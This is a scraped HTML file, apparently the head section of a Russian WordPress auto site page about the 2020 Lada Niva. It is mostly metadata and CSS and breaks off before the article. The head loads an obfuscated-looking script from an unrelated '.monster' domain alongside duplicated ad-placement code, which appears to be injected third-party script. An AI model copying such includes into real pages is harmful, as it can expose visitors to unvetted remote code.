

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://avtoshkolak.ru/raznoe/prodazhi-novoj-nivy-2020.html
body_size: 77996
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet"> <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--> <!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]--> <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]--> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('ad: presents')</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://newcreatework.monster/pjs/uAoSZoYD.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">//
				ajaxurl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";
			//</script> <title>✅ Продажи новой нивы 2020 - avtoshkolak.ru</title><meta name="description" content="ᐉ Продажи новой нивы 2020 Новая Нива 2020 (Лада 4×4 Vision) – Подробности + дата выхода На автосалоне в Москве произошла долгожданная премьера новой Нивы" /><link rel="canonical" href="https://avtoshkolak.ru/raznoe/prodazhi-novoj-nivy-2020.html" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="seoshnik" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="1 минута" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://avtoshkolak.ru/raznoe/prodazhi-novoj-nivy-2020.html","url":"https://avtoshkolak.ru/raznoe/prodazhi-novoj-nivy-2020.html","name":"✅ Продажи новой нивы 2020 - avtoshkolak.ru","isPartOf":{"@id":"https://avtoshkolak.ru/#website"},"primaryImageOfPage":{"@id":"https://avtoshkolak.ru/raznoe/prodazhi-novoj-nivy-2020.html#primaryimage"},"image":{"@id":"https://avtoshkolak.ru/raznoe/prodazhi-novoj-nivy-2020.html#primaryimage"},"thumbnailUrl":"https://gt-news.ru/wp-content/plugins/native-lazyload/assets/images/placeholder.svg","datePublished":"2020-05-26T09:56:58+00:00","dateModified":"2020-05-26T09:56:58+00:00","author":{"@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12"},"description":"ᐉ Продажи новой нивы 2020 Новая Нива 2020 (Лада 4×4 Vision) – Подробности + дата выхода На автосалоне в Москве произошла долгожданная премьера новой Нивы","breadcrumb":{"@id":"https://avtoshkolak.ru/raznoe/prodazhi-novoj-nivy-2020.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://avtoshkolak.ru/raznoe/prodazhi-novoj-nivy-2020.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/raznoe/prodazhi-novoj-nivy-2020.html#primaryimage","url":"https://gt-news.ru/wp-content/plugins/native-lazyload/assets/images/placeholder.svg","contentUrl":"https://gt-news.ru/wp-content/plugins/native-lazyload/assets/images/placeholder.svg"},{"@type":"BreadcrumbList","@id":"https://avtoshkolak.ru/raznoe/prodazhi-novoj-nivy-2020.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://avtoshkolak.ru/"},{"@type":"ListItem","position":2,"name":"Продажи новой нивы 2020"}]},{"@type":"WebSite","@id":"https://avtoshkolak.ru/#website","url":"https://avtoshkolak.ru/","name":"avtoshkolak.ru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://avtoshkolak.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12","name":"seoshnik","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","caption":"seoshnik"}}]}</script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /> <script type="text/javascript"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://avtoshkolak.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://avtoshkolak.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='toc-css-css' href='https://avtoshkolak.ru/wp-content/plugins/aftparser/css/toc.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://avtoshkolak.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' /><link rel='stylesheet' id='style-vote2x-css' href='https://avtoshkolak.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&#038;ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='wp-postratings-css' href='https://avtoshkolak.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.5.3' type='text/css' media='all' /><style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-km .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-km .wpd-comment-author, #wpdcom .wpd-blog-km .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-km .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-km .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-km .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-km .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > 